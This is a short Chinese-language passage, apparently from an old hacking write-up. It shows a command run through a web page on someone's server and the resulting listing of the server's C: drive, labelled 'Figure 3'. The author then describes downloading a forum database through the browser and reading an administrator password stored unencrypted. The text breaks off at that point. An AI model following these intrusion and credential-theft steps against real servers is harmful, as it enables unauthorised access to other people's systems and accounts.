 地址(D) http:// /index/f_web.asp
dir c:\ Run
驱动器 C 中的卷没有标签。
卷的序列号是 7CA4-1BF3
c:\ 的目录
2002-10-26 13:28 <DIR> ASFRoot
2002-10-30 13:06 <DIR> chat
2002-07-09 10:38 <DIR> Documents and Settings
2002-10-30 11:34 <DIR> download
2002-10-25 16:12 <DIR> Downloads
2002-10-01 10:08 <DIR> ETS
2001-11-02 20:44 1,222 FRONTPG.LOG
2002-10-29 14:40 <DIR> Inetpub
2002-10-18 03:26 <DIR> Microsoft UAM 卷
2002-10-29 08:26 <DIR> music
2002-10-30 13:10 <DIR> newforum ——— 论坛
图 3
找到了!
我找出论坛数据库的路径，用浏览器把数据库当了下来。
开数据库一看，密码字段没有加密过。找出管理员的密码一个